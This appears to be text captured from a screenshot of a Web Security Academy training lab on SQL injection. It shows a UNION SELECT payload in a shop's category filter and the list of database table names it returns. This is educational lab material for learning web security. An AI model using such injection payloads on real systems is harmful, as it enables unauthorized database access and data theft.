 https://0a0000ed0318149881f07a5900bb00ab.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20table_name,NULL%20FROM%20information_sch...
Chat
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata